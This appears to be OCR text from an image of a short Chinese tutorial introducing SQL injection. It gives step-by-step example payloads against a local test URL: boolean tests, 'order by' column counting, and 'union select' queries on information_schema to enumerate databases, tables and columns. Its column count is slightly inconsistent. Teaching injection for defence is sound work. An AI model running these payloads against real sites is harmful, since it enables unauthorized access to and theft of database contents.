 什么是XSS和SQLi
SQLi
不同于XSS的HTML和JS代码注
入，SQL注入攻击注入的SQL语
句，最终导致数据库执行了用
户输入的SQL语句。
基础示例
>判断是否存在注入点：
http://127.0.0.1/test.php?id=1 and 1=1 页面显示正常
http://127.0.0.1/test.php?id=1 and 1=2 页面显示错误
>用order by猜字段数：
http://127.0.0.1/test.php?id=1 order by 5页面显示正常
http://127.0.0.1/test.php?id=1 order by 6页面显示错误，说明存在5个字段
>查询库名：
http://127.0.0.1/test.php?id=1 union select 1,2,3,database()
>查询表名：
构造语句:union select 1,table_name,3,4 from information_schema.tables where
table_schema=’库名’ limit 0,1
>查询字段：
构造语句：union select 1,column_name,3,4 from information_schema.columns
where table_name=’表名’
……………
……………